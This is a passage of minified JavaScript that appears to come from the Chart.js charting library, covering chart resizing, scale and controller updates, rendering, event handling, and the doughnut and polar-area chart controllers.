        : this._resize(t, e);
    }
    _resize(t, e) {
      const i = this.options,
        s = this.canvas,
        n = i.maintainAspectRatio && this.aspectRatio,
        o = this.platform.getMaximumSize(s, t, e, n),
        a = i.devicePixelRatio || this.platform.getDevicePixelRatio(),
        r = this.width ? "resize" : "attach";
      (this.width = o.width),
        (this.height = o.height),
        (this._aspectRatio = this.aspectRatio),
        ke(this, a, !0) &&
          (this.notifyPlugins("resize", { size: o }),
          d(i.onResize, [this, o], this),
          this.attached && this._doResize(r) && this.render());
    }
    ensureScalesHaveIDs() {
      u(this.options.scales || {}, (t, e) => {
        t.id = e;
      });
    }
    buildOrUpdateScales() {
      const t = this.options,
        e = t.scales,
        i = this.scales,
        s = Object.keys(i).reduce((t, e) => ((t[e] = !1), t), {});
      let n = [];
      e &&
        (n = n.concat(
          Object.keys(e).map((t) => {
            const i = e[t],
              s = ln(t, i),
              n = "r" === s,
              o = "x" === s;
            return {
              options: i,
              dposition: n ? "chartArea" : o ? "bottom" : "left",
              dtype: n ? "radialLinear" : o ? "category" : "linear",
            };
          })
        )),
        u(n, (e) => {
          const n = e.options,
            o = n.id,
            a = ln(o, n),
            r = l(n.type, e.dtype);
          (void 0 !== n.position && vn(n.position, a) === vn(e.dposition)) ||
            (n.position = e.dposition),
            (s[o] = !0);
          let h = null;
          if (o in i && i[o].type === r) h = i[o];
          else {
            (h = new (en.getScale(r))({
              id: o,
              type: r,
              ctx: this.ctx,
              chart: this,
            })),
              (i[h.id] = h);
          }
          h.init(n, t);
        }),
        u(s, (t, e) => {
          t || delete i[e];
        }),
        u(i, (t) => {
          as.configure(this, t, t.options), as.addBox(this, t);
        });
    }
    _updateMetasets() {
      const t = this._metasets,
        e = this.data.datasets.length,
        i = t.length;
      if ((t.sort((t, e) => t.index - e.index), i > e)) {
        for (let t = e; t < i; ++t) this._destroyDatasetMeta(t);
        t.splice(e, i - e);
      }
      this._sortedMetasets = t.slice(0).sort(Mn("order", "index"));
    }
    _removeUnreferencedMetasets() {
      const {
        _metasets: t,
        data: { datasets: e },
      } = this;
      t.length > e.length && delete this._stacks,
        t.forEach((t, i) => {
          0 === e.filter((e) => e === t._dataset).length &&
            this._destroyDatasetMeta(i);
        });
    }
    buildOrUpdateControllers() {
      const t = [],
        e = this.data.datasets;
      let i, s;
      for (
        this._removeUnreferencedMetasets(), i = 0, s = e.length;
        i < s;
        i++
      ) {
        const s = e[i];
        let n = this.getDatasetMeta(i);
        const o = s.type || this.config.type;
        if (
          (n.type &&
            n.type !== o &&
            (this._destroyDatasetMeta(i), (n = this.getDatasetMeta(i))),
          (n.type = o),
          (n.indexAxis = s.indexAxis || an(o, this.options)),
          (n.order = s.order || 0),
          (n.index = i),
          (n.label = "" + s.label),
          (n.visible = this.isDatasetVisible(i)),
          n.controller)
        )
          n.controller.updateIndex(i), n.controller.linkScales();
        else {
          const e = en.getController(o),
            { datasetElementType: s, dataElementType: a } = ue.datasets[o];
          Object.assign(e, {
            dataElementType: en.getElement(a),
            datasetElementType: s && en.getElement(s),
          }),
            (n.controller = new e(this, i)),
            t.push(n.controller);
        }
      }
      return this._updateMetasets(), t;
    }
    _resetElements() {
      u(
        this.data.datasets,
        (t, e) => {
          this.getDatasetMeta(e).controller.reset();
        },
        this
      );
    }
    reset() {
      this._resetElements(), this.notifyPlugins("reset");
    }
    update(t) {
      const e = this.config;
      e.update();
      const i = (this._options = e.createResolver(
          e.chartOptionScopes(),
          this.getContext()
        )),
        s = (this._animationsDisabled = !i.animation);
      if (
        (this._updateScales(),
        this._checkEventBindings(),
        this._updateHiddenIndices(),
        this._plugins.invalidate(),
        !1 === this.notifyPlugins("beforeUpdate", { mode: t, cancelable: !0 }))
      )
        return;
      const n = this.buildOrUpdateControllers();
      this.notifyPlugins("beforeElementsUpdate");
      let o = 0;
      for (let t = 0, e = this.data.datasets.length; t < e; t++) {
        const { controller: e } = this.getDatasetMeta(t),
          i = !s && -1 === n.indexOf(e);
        e.buildOrUpdateElements(i), (o = Math.max(+e.getMaxOverflow(), o));
      }
      (o = this._minPadding = i.layout.autoPadding ? o : 0),
        this._updateLayout(o),
        s ||
          u(n, (t) => {
            t.reset();
          }),
        this._updateDatasets(t),
        this.notifyPlugins("afterUpdate", { mode: t }),
        this._layers.sort(Mn("z", "_idx"));
      const { _active: a, _lastEvent: r } = this;
      r
        ? this._eventHandler(r, !0)
        : a.length && this._updateHoverStyles(a, a, !0),
        this.render();
    }
    _updateScales() {
      u(this.scales, (t) => {
        as.removeBox(this, t);
      }),
        this.ensureScalesHaveIDs(),
        this.buildOrUpdateScales();
    }
    _checkEventBindings() {
      const t = this.options,
        e = new Set(Object.keys(this._listeners)),
        i = new Set(t.events);
      (P(e, i) && !!this._responsiveListeners === t.responsive) ||
        (this.unbindEvents(), this.bindEvents());
    }
    _updateHiddenIndices() {
      const { _hiddenIndices: t } = this,
        e = this._getUniformDataChanges() || [];
      for (const { method: i, start: s, count: n } of e) {
        Cn(t, s, "_removeElements" === i ? -n : n);
      }
    }
    _getUniformDataChanges() {
      const t = this._dataChanges;
      if (!t || !t.length) return;
      this._dataChanges = [];
      const e = this.data.datasets.length,
        i = (e) =>
          new Set(
            t
              .filter((t) => t[0] === e)
              .map((t, e) => e + "," + t.splice(1).join(","))
          ),
        s = i(0);
      for (let t = 1; t < e; t++) if (!P(s, i(t))) return;
      return Array.from(s)
        .map((t) => t.split(","))
        .map((t) => ({ method: t[1], start: +t[2], count: +t[3] }));
    }
    _updateLayout(t) {
      if (!1 === this.notifyPlugins("beforeLayout", { cancelable: !0 })) return;
      as.update(this, this.width, this.height, t);
      const e = this.chartArea,
        i = e.width <= 0 || e.height <= 0;
      (this._layers = []),
        u(
          this.boxes,
          (t) => {
            (i && "chartArea" === t.position) ||
              (t.configure && t.configure(), this._layers.push(...t._layers()));
          },
          this
        ),
        this._layers.forEach((t, e) => {
          t._idx = e;
        }),
        this.notifyPlugins("afterLayout");
    }
    _updateDatasets(t) {
      if (
        !1 !==
        this.notifyPlugins("beforeDatasetsUpdate", { mode: t, cancelable: !0 })
      ) {
        for (let t = 0, e = this.data.datasets.length; t < e; ++t)
          this.getDatasetMeta(t).controller.configure();
        for (let e = 0, i = this.data.datasets.length; e < i; ++e)
          this._updateDataset(e, S(t) ? t({ datasetIndex: e }) : t);
        this.notifyPlugins("afterDatasetsUpdate", { mode: t });
      }
    }
    _updateDataset(t, e) {
      const i = this.getDatasetMeta(t),
        s = { meta: i, index: t, mode: e, cancelable: !0 };
      !1 !== this.notifyPlugins("beforeDatasetUpdate", s) &&
        (i.controller._update(e),
        (s.cancelable = !1),
        this.notifyPlugins("afterDatasetUpdate", s));
    }
    render() {
      !1 !== this.notifyPlugins("beforeRender", { cancelable: !0 }) &&
        (xt.has(this)
          ? this.attached && !xt.running(this) && xt.start(this)
          : (this.draw(), wn({ chart: this })));
    }
    draw() {
      let t;
      if (this._resizeBeforeDraw) {
        const { width: t, height: e } = this._resizeBeforeDraw;
        this._resize(t, e), (this._resizeBeforeDraw = null);
      }
      if ((this.clear(), this.width <= 0 || this.height <= 0)) return;
      if (!1 === this.notifyPlugins("beforeDraw", { cancelable: !0 })) return;
      const e = this._layers;
      for (t = 0; t < e.length && e[t].z <= 0; ++t) e[t].draw(this.chartArea);
      for (this._drawDatasets(); t < e.length; ++t) e[t].draw(this.chartArea);
      this.notifyPlugins("afterDraw");
    }
    _getSortedDatasetMetas(t) {
      const e = this._sortedMetasets,
        i = [];
      let s, n;
      for (s = 0, n = e.length; s < n; ++s) {
        const n = e[s];
        (t && !n.visible) || i.push(n);
      }
      return i;
    }
    getSortedVisibleDatasetMetas() {
      return this._getSortedDatasetMetas(!0);
    }
    _drawDatasets() {
      if (!1 === this.notifyPlugins("beforeDatasetsDraw", { cancelable: !0 }))
        return;
      const t = this.getSortedVisibleDatasetMetas();
      for (let e = t.length - 1; e >= 0; --e) this._drawDataset(t[e]);
      this.notifyPlugins("afterDatasetsDraw");
    }
    _drawDataset(t) {
      const e = this.ctx,
        i = t._clip,
        s = !i.disabled,
        n = (function (t, e) {
          const { xScale: i, yScale: s } = t;
          return i && s
            ? {
                left: On(i, e, "left"),
                right: On(i, e, "right"),
                top: On(s, e, "top"),
                bottom: On(s, e, "bottom"),
              }
            : e;
        })(t, this.chartArea),
        o = { meta: t, index: t.index, cancelable: !0 };
      !1 !== this.notifyPlugins("beforeDatasetDraw", o) &&
        (s &&
          Ie(e, {
            left: !1 === i.left ? 0 : n.left - i.left,
            right: !1 === i.right ? this.width : n.right + i.right,
            top: !1 === i.top ? 0 : n.top - i.top,
            bottom: !1 === i.bottom ? this.height : n.bottom + i.bottom,
          }),
        t.controller.draw(),
        s && ze(e),
        (o.cancelable = !1),
        this.notifyPlugins("afterDatasetDraw", o));
    }
    isPointInArea(t) {
      return Re(t, this.chartArea, this._minPadding);
    }
    getElementsAtEventForMode(t, e, i, s) {
      const n = Xi.modes[e];
      return "function" == typeof n ? n(this, t, i, s) : [];
    }
    getDatasetMeta(t) {
      const e = this.data.datasets[t],
        i = this._metasets;
      let s = i.filter((t) => t && t._dataset === e).pop();
      return (
        s ||
          ((s = {
            type: null,
            data: [],
            dataset: null,
            controller: null,
            hidden: null,
            xAxisID: null,
            yAxisID: null,
            order: (e && e.order) || 0,
            index: t,
            _dataset: e,
            _parsed: [],
            _sorted: !1,
          }),
          i.push(s)),
        s
      );
    }
    getContext() {
      return (
        this.$context ||
        (this.$context = Ci(null, { chart: this, type: "chart" }))
      );
    }
    getVisibleDatasetCount() {
      return this.getSortedVisibleDatasetMetas().length;
    }
    isDatasetVisible(t) {
      const e = this.data.datasets[t];
      if (!e) return !1;
      const i = this.getDatasetMeta(t);
      return "boolean" == typeof i.hidden ? !i.hidden : !e.hidden;
    }
    setDatasetVisibility(t, e) {
      this.getDatasetMeta(t).hidden = !e;
    }
    toggleDataVisibility(t) {
      this._hiddenIndices[t] = !this._hiddenIndices[t];
    }
    getDataVisibility(t) {
      return !this._hiddenIndices[t];
    }
    _updateVisibility(t, e, i) {
      const s = i ? "show" : "hide",
        n = this.getDatasetMeta(t),
        o = n.controller._resolveAnimations(void 0, s);
      k(e)
        ? ((n.data[e].hidden = !i), this.update())
        : (this.setDatasetVisibility(t, i),
          o.update(n, { visible: i }),
          this.update((e) => (e.datasetIndex === t ? s : void 0)));
    }
    hide(t, e) {
      this._updateVisibility(t, e, !1);
    }
    show(t, e) {
      this._updateVisibility(t, e, !0);
    }
    _destroyDatasetMeta(t) {
      const e = this._metasets[t];
      e && e.controller && e.controller._destroy(), delete this._metasets[t];
    }
    _stop() {
      let t, e;
      for (
        this.stop(), xt.remove(this), t = 0, e = this.data.datasets.length;
        t < e;
        ++t
      )
        this._destroyDatasetMeta(t);
    }
    destroy() {
      this.notifyPlugins("beforeDestroy");
      const { canvas: t, ctx: e } = this;
      this._stop(),
        this.config.clearCache(),
        t &&
          (this.unbindEvents(),
          Te(t, e),
          this.platform.releaseContext(e),
          (this.canvas = null),
          (this.ctx = null)),
        delete Pn[this.id],
        this.notifyPlugins("afterDestroy");
    }
    toBase64Image(...t) {
      return this.canvas.toDataURL(...t);
    }
    bindEvents() {
      this.bindUserEvents(),
        this.options.responsive
          ? this.bindResponsiveEvents()
          : (this.attached = !0);
    }
    bindUserEvents() {
      const t = this._listeners,
        e = this.platform,
        i = (i, s) => {
          e.addEventListener(this, i, s), (t[i] = s);
        },
        s = (t, e, i) => {
          (t.offsetX = e), (t.offsetY = i), this._eventHandler(t);
        };
      u(this.options.events, (t) => i(t, s));
    }
    bindResponsiveEvents() {
      this._responsiveListeners || (this._responsiveListeners = {});
      const t = this._responsiveListeners,
        e = this.platform,
        i = (i, s) => {
          e.addEventListener(this, i, s), (t[i] = s);
        },
        s = (i, s) => {
          t[i] && (e.removeEventListener(this, i, s), delete t[i]);
        },
        n = (t, e) => {
          this.canvas && this.resize(t, e);
        };
      let o;
      const a = () => {
        s("attach", a),
          (this.attached = !0),
          this.resize(),
          i("resize", n),
          i("detach", o);
      };
      (o = () => {
        (this.attached = !1),
          s("resize", n),
          this._stop(),
          this._resize(0, 0),
          i("attach", a);
      }),
        e.isAttached(this.canvas) ? a() : o();
    }
    unbindEvents() {
      u(this._listeners, (t, e) => {
        this.platform.removeEventListener(this, e, t);
      }),
        (this._listeners = {}),
        u(this._responsiveListeners, (t, e) => {
          this.platform.removeEventListener(this, e, t);
        }),
        (this._responsiveListeners = void 0);
    }
    updateHoverStyle(t, e, i) {
      const s = i ? "set" : "remove";
      let n, o, a, r;
      for (
        "dataset" === e &&
          ((n = this.getDatasetMeta(t[0].datasetIndex)),
          n.controller["_" + s + "DatasetHoverStyle"]()),
          a = 0,
          r = t.length;
        a < r;
        ++a
      ) {
        o = t[a];
        const e = o && this.getDatasetMeta(o.datasetIndex).controller;
        e && e[s + "HoverStyle"](o.element, o.datasetIndex, o.index);
      }
    }
    getActiveElements() {
      return this._active || [];
    }
    setActiveElements(t) {
      const e = this._active || [],
        i = t.map(({ datasetIndex: t, index: e }) => {
          const i = this.getDatasetMeta(t);
          if (!i) throw new Error("No dataset found at index " + t);
          return { datasetIndex: t, element: i.data[e], index: e };
        });
      !f(i, e) &&
        ((this._active = i),
        (this._lastEvent = null),
        this._updateHoverStyles(i, e));
    }
    notifyPlugins(t, e, i) {
      return this._plugins.notify(this, t, e, i);
    }
    isPluginEnabled(t) {
      return 1 === this._plugins._cache.filter((e) => e.plugin.id === t).length;
    }
    _updateHoverStyles(t, e, i) {
      const s = this.options.hover,
        n = (t, e) =>
          t.filter(
            (t) =>
              !e.some(
                (e) => t.datasetIndex === e.datasetIndex && t.index === e.index
              )
          ),
        o = n(e, t),
        a = i ? t : n(t, e);
      o.length && this.updateHoverStyle(o, s.mode, !1),
        a.length && s.mode && this.updateHoverStyle(a, s.mode, !0);
    }
    _eventHandler(t, e) {
      const i = {
          event: t,
          replay: e,
          cancelable: !0,
          inChartArea: this.isPointInArea(t),
        },
        s = (e) =>
          (e.options.events || this.options.events).includes(t.native.type);
      if (!1 === this.notifyPlugins("beforeEvent", i, s)) return;
      const n = this._handleEvent(t, e, i.inChartArea);
      return (
        (i.cancelable = !1),
        this.notifyPlugins("afterEvent", i, s),
        (n || i.changed) && this.render(),
        this
      );
    }
    _handleEvent(t, e, i) {
      const { _active: s = [], options: n } = this,
        o = e,
        a = this._getActiveElements(t, s, i, o),
        r = D(t),
        l = (function (t, e, i, s) {
          return i && "mouseout" !== t.type ? (s ? e : t) : null;
        })(t, this._lastEvent, i, r);
      i &&
        ((this._lastEvent = null),
        d(n.onHover, [t, a, this], this),
        r && d(n.onClick, [t, a, this], this));
      const h = !f(a, s);
      return (
        (h || e) && ((this._active = a), this._updateHoverStyles(a, s, e)),
        (this._lastEvent = l),
        h
      );
    }
    _getActiveElements(t, e, i, s) {
      if ("mouseout" === t.type) return [];
      if (!i) return e;
      const n = this.options.hover;
      return this.getElementsAtEventForMode(t, n.mode, n, s);
    }
  }
  function Tn() {
    return u(An.instances, (t) => t._plugins.invalidate());
  }
  function Ln() {
    throw new Error(
      "This method is not implemented: Check that a complete date adapter is provided."
    );
  }
  class En {
    static override(t) {
      Object.assign(En.prototype, t);
    }
    options;
    constructor(t) {
      this.options = t || {};
    }
    init() {}
    formats() {
      return Ln();
    }
    parse() {
      return Ln();
    }
    format() {
      return Ln();
    }
    add() {
      return Ln();
    }
    diff() {
      return Ln();
    }
    startOf() {
      return Ln();
    }
    endOf() {
      return Ln();
    }
  }
  var Rn = { _date: En };
  function In(t) {
    const e = t.iScale,
      i = (function (t, e) {
        if (!t._cache.$bar) {
          const i = t.getMatchingVisibleMetas(e);
          let s = [];
          for (let e = 0, n = i.length; e < n; e++)
            s = s.concat(i[e].controller.getAllParsedValues(t));
          t._cache.$bar = lt(s.sort((t, e) => t - e));
        }
        return t._cache.$bar;
      })(e, t.type);
    let s,
      n,
      o,
      a,
      r = e._length;
    const l = () => {
      32767 !== o &&
        -32768 !== o &&
        (k(a) && (r = Math.min(r, Math.abs(o - a) || r)), (a = o));
    };
    for (s = 0, n = i.length; s < n; ++s) (o = e.getPixelForValue(i[s])), l();
    for (a = void 0, s = 0, n = e.ticks.length; s < n; ++s)
      (o = e.getPixelForTick(s)), l();
    return r;
  }
  function zn(t, e, i, s) {
    return (
      n(t)
        ? (function (t, e, i, s) {
            const n = i.parse(t[0], s),
              o = i.parse(t[1], s),
              a = Math.min(n, o),
              r = Math.max(n, o);
            let l = a,
              h = r;
            Math.abs(a) > Math.abs(r) && ((l = r), (h = a)),
              (e[i.axis] = h),
              (e._custom = {
                barStart: l,
                barEnd: h,
                start: n,
                end: o,
                min: a,
                max: r,
              });
          })(t, e, i, s)
        : (e[i.axis] = i.parse(t, s)),
      e
    );
  }
  function Fn(t, e, i, s) {
    const n = t.iScale,
      o = t.vScale,
      a = n.getLabels(),
      r = n === o,
      l = [];
    let h, c, d, u;
    for (h = i, c = i + s; h < c; ++h)
      (u = e[h]),
        (d = {}),
        (d[n.axis] = r || n.parse(a[h], h)),
        l.push(zn(u, d, o, h));
    return l;
  }
  function Vn(t) {
    return t && void 0 !== t.barStart && void 0 !== t.barEnd;
  }
  function Bn(t, e, i, s) {
    let n = e.borderSkipped;
    const o = {};
    if (!n) return void (t.borderSkipped = o);
    if (!0 === n)
      return void (t.borderSkipped = {
        top: !0,
        right: !0,
        bottom: !0,
        left: !0,
      });
    const {
      start: a,
      end: r,
      reverse: l,
      top: h,
      bottom: c,
    } = (function (t) {
      let e, i, s, n, o;
      return (
        t.horizontal
          ? ((e = t.base > t.x), (i = "left"), (s = "right"))
          : ((e = t.base < t.y), (i = "bottom"), (s = "top")),
        e ? ((n = "end"), (o = "start")) : ((n = "start"), (o = "end")),
        { start: i, end: s, reverse: e, top: n, bottom: o }
      );
    })(t);
    "middle" === n &&
      i &&
      ((t.enableBorderRadius = !0),
      (i._top || 0) === s
        ? (n = h)
        : (i._bottom || 0) === s
        ? (n = c)
        : ((o[Wn(c, a, r, l)] = !0), (n = h))),
      (o[Wn(n, a, r, l)] = !0),
      (t.borderSkipped = o);
  }
  function Wn(t, e, i, s) {
    var n, o, a;
    return (
      s
        ? ((a = i),
          (t = Nn((t = (n = t) === (o = e) ? a : n === a ? o : n), i, e)))
        : (t = Nn(t, e, i)),
      t
    );
  }
  function Nn(t, e, i) {
    return "start" === t ? e : "end" === t ? i : t;
  }
  function Hn(t, { inflateAmount: e }, i) {
    t.inflateAmount = "auto" === e ? (1 === i ? 0.33 : 0) : e;
  }
  class jn extends Ns {
    static id = "doughnut";
    static defaults = {
      datasetElementType: !1,
      dataElementType: "arc",
      animation: { animateRotate: !0, animateScale: !1 },
      animations: {
        numbers: {
          type: "number",
          properties: [
            "circumference",
            "endAngle",
            "innerRadius",
            "outerRadius",
            "startAngle",
            "x",
            "y",
            "offset",
            "borderWidth",
            "spacing",
          ],
        },
      },
      cutout: "50%",
      rotation: 0,
      circumference: 360,
      radius: "100%",
      spacing: 0,
      indexAxis: "r",
    };
    static descriptors = {
      _scriptable: (t) => "spacing" !== t,
      _indexable: (t) =>
        "spacing" !== t &&
        !t.startsWith("borderDash") &&
        !t.startsWith("hoverBorderDash"),
    };
    static overrides = {
      aspectRatio: 1,
      plugins: {
        legend: {
          labels: {
            generateLabels(t) {
              const e = t.data;
              if (e.labels.length && e.datasets.length) {
                const {
                  labels: { pointStyle: i, color: s },
                } = t.legend.options;
                return e.labels.map((e, n) => {
                  const o = t.getDatasetMeta(0).controller.getStyle(n);
                  return {
                    text: e,
                    fillStyle: o.backgroundColor,
                    strokeStyle: o.borderColor,
                    fontColor: s,
                    lineWidth: o.borderWidth,
                    pointStyle: i,
                    hidden: !t.getDataVisibility(n),
                    index: n,
                  };
                });
              }
              return [];
            },
          },
          onClick(t, e, i) {
            i.chart.toggleDataVisibility(e.index), i.chart.update();
          },
        },
      },
    };
    constructor(t, e) {
      super(t, e),
        (this.enableOptionSharing = !0),
        (this.innerRadius = void 0),
        (this.outerRadius = void 0),
        (this.offsetX = void 0),
        (this.offsetY = void 0);
    }
    linkScales() {}
    parse(t, e) {
      const i = this.getDataset().data,
        s = this._cachedMeta;
      if (!1 === this._parsing) s._parsed = i;
      else {
        let n,
          a,
          r = (t) => +i[t];
        if (o(i[t])) {
          const { key: t = "value" } = this._parsing;
          r = (e) => +M(i[e], t);
        }
        for (n = t, a = t + e; n < a; ++n) s._parsed[n] = r(n);
      }
    }
    _getRotation() {
      return $(this.options.rotation - 90);
    }
    _getCircumference() {
      return $(this.options.circumference);
    }
    _getRotationExtents() {
      let t = O,
        e = -O;
      for (let i = 0; i < this.chart.data.datasets.length; ++i)
        if (
          this.chart.isDatasetVisible(i) &&
          this.chart.getDatasetMeta(i).type === this._type
        ) {
          const s = this.chart.getDatasetMeta(i).controller,
            n = s._getRotation(),
            o = s._getCircumference();
          (t = Math.min(t, n)), (e = Math.max(e, n + o));
        }
      return { rotation: t, circumference: e - t };
    }
    update(t) {
      const e = this.chart,
        { chartArea: i } = e,
        s = this._cachedMeta,
        n = s.data,
        o =
          this.getMaxBorderWidth() +
          this.getMaxOffset(n) +
          this.options.spacing,
        a = Math.max((Math.min(i.width, i.height) - o) / 2, 0),
        r = Math.min(h(this.options.cutout, a), 1),
        l = this._getRingWeight(this.index),
        { circumference: d, rotation: u } = this._getRotationExtents(),
        {
          ratioX: f,
          ratioY: g,
          offsetX: p,
          offsetY: m,
        } = (function (t, e, i) {
          let s = 1,
            n = 1,
            o = 0,
            a = 0;
          if (e < O) {
            const r = t,
              l = r + e,
              h = Math.cos(r),
              c = Math.sin(r),
              d = Math.cos(l),
              u = Math.sin(l),
              f = (t, e, s) =>
                Z(t, r, l, !0) ? 1 : Math.max(e, e * i, s, s * i),
              g = (t, e, s) =>
                Z(t, r, l, !0) ? -1 : Math.min(e, e * i, s, s * i),
              p = f(0, h, d),
              m = f(E, c, u),
              b = g(C, h, d),
              x = g(C + E, c, u);
            (s = (p - b) / 2),
              (n = (m - x) / 2),
              (o = -(p + b) / 2),
              (a = -(m + x) / 2);
          }
          return { ratioX: s, ratioY: n, offsetX: o, offsetY: a };
        })(u, d, r),
        b = (i.width - o) / f,
        x = (i.height - o) / g,
        _ = Math.max(Math.min(b, x) / 2, 0),
        y = c(this.options.radius, _),
        v = (y - Math.max(y * r, 0)) / this._getVisibleDatasetWeightTotal();
      (this.offsetX = p * y),
        (this.offsetY = m * y),
        (s.total = this.calculateTotal()),
        (this.outerRadius = y - v * this._getRingWeightOffset(this.index)),
        (this.innerRadius = Math.max(this.outerRadius - v * l, 0)),
        this.updateElements(n, 0, n.length, t);
    }
    _circumference(t, e) {
      const i = this.options,
        s = this._cachedMeta,
        n = this._getCircumference();
      return (e && i.animation.animateRotate) ||
        !this.chart.getDataVisibility(t) ||
        null === s._parsed[t] ||
        s.data[t].hidden
        ? 0
        : this.calculateCircumference((s._parsed[t] * n) / O);
    }
    updateElements(t, e, i, s) {
      const n = "reset" === s,
        o = this.chart,
        a = o.chartArea,
        r = o.options.animation,
        l = (a.left + a.right) / 2,
        h = (a.top + a.bottom) / 2,
        c = n && r.animateScale,
        d = c ? 0 : this.innerRadius,
        u = c ? 0 : this.outerRadius,
        { sharedOptions: f, includeOptions: g } = this._getSharedOptions(e, s);
      let p,
        m = this._getRotation();
      for (p = 0; p < e; ++p) m += this._circumference(p, n);
      for (p = e; p < e + i; ++p) {
        const e = this._circumference(p, n),
          i = t[p],
          o = {
            x: l + this.offsetX,
            y: h + this.offsetY,
            startAngle: m,
            endAngle: m + e,
            circumference: e,
            outerRadius: u,
            innerRadius: d,
          };
        g &&
          (o.options =
            f || this.resolveDataElementOptions(p, i.active ? "active" : s)),
          (m += e),
          this.updateElement(i, p, o, s);
      }
    }
    calculateTotal() {
      const t = this._cachedMeta,
        e = t.data;
      let i,
        s = 0;
      for (i = 0; i < e.length; i++) {
        const n = t._parsed[i];
        null === n ||
          isNaN(n) ||
          !this.chart.getDataVisibility(i) ||
          e[i].hidden ||
          (s += Math.abs(n));
      }
      return s;
    }
    calculateCircumference(t) {
      const e = this._cachedMeta.total;
      return e > 0 && !isNaN(t) ? O * (Math.abs(t) / e) : 0;
    }
    getLabelAndValue(t) {
      const e = this._cachedMeta,
        i = this.chart,
        s = i.data.labels || [],
        n = ne(e._parsed[t], i.options.locale);
      return { label: s[t] || "", value: n };
    }
    getMaxBorderWidth(t) {
      let e = 0;
      const i = this.chart;
      let s, n, o, a, r;
      if (!t)
        for (s = 0, n = i.data.datasets.length; s < n; ++s)
          if (i.isDatasetVisible(s)) {
            (o = i.getDatasetMeta(s)), (t = o.data), (a = o.controller);
            break;
          }
      if (!t) return 0;
      for (s = 0, n = t.length; s < n; ++s)
        (r = a.resolveDataElementOptions(s)),
          "inner" !== r.borderAlign &&
            (e = Math.max(e, r.borderWidth || 0, r.hoverBorderWidth || 0));
      return e;
    }
    getMaxOffset(t) {
      let e = 0;
      for (let i = 0, s = t.length; i < s; ++i) {
        const t = this.resolveDataElementOptions(i);
        e = Math.max(e, t.offset || 0, t.hoverOffset || 0);
      }
      return e;
    }
    _getRingWeightOffset(t) {
      let e = 0;
      for (let i = 0; i < t; ++i)
        this.chart.isDatasetVisible(i) && (e += this._getRingWeight(i));
      return e;
    }
    _getRingWeight(t) {
      return Math.max(l(this.chart.data.datasets[t].weight, 1), 0);
    }
    _getVisibleDatasetWeightTotal() {
      return this._getRingWeightOffset(this.chart.data.datasets.length) || 1;
    }
  }
  class $n extends Ns {
    static id = "polarArea";
    static defaults = {
      dataElementType: "arc",
      animation: { animateRotate: !0, animateScale: !0 },
      animations: {
        numbers: {
          type: "number",
          properties: [
            "x",
            "y",
            "startAngle",
            "endAngle",
            "innerRadius",
            "outerRadius",
          ],
        },
      },
      indexAxis: "r",
      startAngle: 0,
    };
    static overrides = {
      aspectRatio: 1,
      plugins: {
        legend: {
          labels: {
            generateLabels(t) {
              const e = t.data;
              if (e.labels.length && e.datasets.length) {
                const {
                  labels: { pointStyle: i, color: s },
                } = t.legend.options;
                return e.labels.map((e, n) => {
                  const o = t.getDatasetMeta(0).controller.getStyle(n);
                  return {
                    text: e,
                    fillStyle: o.backgroundColor,
                    strokeStyle: o.borderColor,
                    fontColor: s,
                    lineWidth: o.borderWidth,
                    pointStyle: i,
                    hidden: !t.getDataVisibility(n),
                    index: n,
                  };
                });
              }
              return [];
            },
          },
          onClick(t, e, i) {
            i.chart.toggleDataVisibility(e.index), i.chart.update();
          },
        },
      },
      scales: {
        r: {
          type: "radialLinear",
          angleLines: { display: !1 },
          beginAtZero: !0,
          grid: { circular: !0 },
          pointLabels: { display: !1 },
          startAngle: 0,
        },
      },
    };
    constructor(t, e) {
      super(t, e), (this.innerRadius = void 0), (this.outerRadius = void 0);
    }
    getLabelAndValue(t) {
      const e = this._cachedMeta,
        i = this.chart,
        s = i.data.labels || [],
        n = ne(e._parsed[t].r, i.options.locale);
      return { label: s[t] || "", value: n };
    }
    parseObjectData(t, e, i, s) {
      return ii.bind(this)(t, e, i, s);
    }
    update(t) {
      const e = this._cachedMeta.data;
      this._updateRadius(), this.updateElements(e, 0, e.length, t);
    }
    getMinMax() {
      const t = this._cachedMeta,
        e = { min: Number.POSITIVE_INFINITY, max: Number.NEGATIVE_INFINITY };
      return (
        t.data.forEach((t, i) => {
          const s = this.getParsed(i).r;
          !isNaN(s) &&
            this.chart.getDataVisibility(i) &&
            (s < e.min && (e.min = s), s > e.max && (e.max = s));
        }),
        e
      );
    }
    _updateRadius() {
      const t = this.chart,
        e = t.chartArea,
        i = t.options,
        s = Math.min(e.right - e.left, e.bottom - e.top),
        n = Math.max(s / 2, 0),
        o =
          (n -
            Math.max(
              i.cutoutPercentage ? (n / 100) * i.cutoutPercentage : 1,
              0
            )) /
          t.getVisibleDatasetCount();
      (this.outerRadius = n - o * this.index),
        (this.innerRadius = this.outerRadius - o);
    }
    updateElements(t, e, i, s) {
      const n = "reset" === s,
        o = this.chart,
        a = o.options.animation,
        r = this._cachedMeta.rScale,
        l = r.xCenter,
        h = r.yCenter,
        c = r.getIndexAngle(0) - 0.5 * C;
      let d,
        u = c;
      const f = 360 / this.countVisibleElements();
      for (d = 0; d < e; ++d) u += this._computeAngle(d, s, f);
      for (d = e; d < e + i; d++) {
        const e = t[d];
        let i = u,
          g = u + this._computeAngle(d, s, f),
          p = o.getDataVisibility(d)
            ? r.getDistanceFromCenterForValue(this.getParsed(d).r)
            : 0;
        (u = g),
          n && (a.animateScale && (p = 0), a.animateRotate && (i = g = c));
        const m = {
          x: l,
          y: h,
          innerRadius: 0,
          outerRadius: p,
          startAngle: i,
          endAngle: g,
          options: this.resolveDataElementOptions(d, e.active ? "active" : s),
        };
        this.updateElement(e, d, m, s);
      }
    }
    countVisibleElements() {
      const t = this._cachedMeta;
      let e = 0;
      return (
        t.data.forEach((t, i) => {
          !isNaN(this.getParsed(i).r) && this.chart.getDataVisibility(i) && e++;
        }),
        e
      );
    }
    _computeAngle(t, e, i) {
      return this.chart.getDataVisibility(t)
        ? $(this.resolveDataElementOptions(t, e).angle || i)
        : 0;
    }
  }
  var Yn = Object.freeze({
    __proto__: null,
    BarController: class extends Ns {
      static id = "bar";
      static defaults = {
        datasetElementType: !1,
        dataElementType: "bar",
        categoryPercentage: 0.8,
        barPercentage: 0.9,
        grouped: !0,
        animations: {
          numbers: {
            type: "number",
            properties: ["x", "y", "base", "width", "height"],
          },
        },
      };
      static overrides = {
        scales: {
          _index_: { type: "category", offset: !0, grid: { offset: !0 } },
          _value_: { type: "linear", beginAtZero: !0 },
        },
      };
      parsePrimitiveData(t, e, i, s) {
        return Fn(t, e, i, s);
      }
      parseArrayData(t, e, i, s) {
